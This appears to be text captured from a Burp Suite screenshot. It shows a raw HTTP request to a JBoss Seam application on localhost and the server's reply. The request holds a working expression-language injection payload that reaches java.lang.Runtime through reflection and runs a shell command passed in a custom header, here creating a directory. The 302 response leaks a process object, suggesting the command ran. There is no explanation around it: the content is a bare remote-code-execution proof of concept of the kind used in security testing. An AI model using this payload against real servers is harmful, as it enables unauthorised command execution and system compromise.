 Go Cancel < > Target: http://localhost:8093 ?
Request
Raw Params Headers Hex
GET
/template.seam?actionMethod=template.xhtml:util.escape(sessionScope['user'
].getDescription()) HTTP/1.1
Host: localhost:8093
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
cmd:
#{expressions.getClass().forName('java.lang.Runtime').getDeclaredMethods()[
15].invoke(expressions.getClass().forName('java.lang.Runtime').getDeclared
Methods()[7].invoke(null),request.getHeader('ccc'))}
ccc: mkdir /tmp/fuck
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Referer: http://localhost:8093/edit.seam
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: JSESSIONID=7651BC5A909F9AB544B8737462C95ED7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
X-Powered-By: JSF/1.2
Location:
http://localhost:8093/?x=java.lang.UNIXProcess%402f62a1dc&cid=38
Content-Length: 0
Date: Wed, 28 Mar 2018 08:52:13 GMT
Connection: close
? < + > Type a search term 0 matches
Ready
223 bytes | 12 millis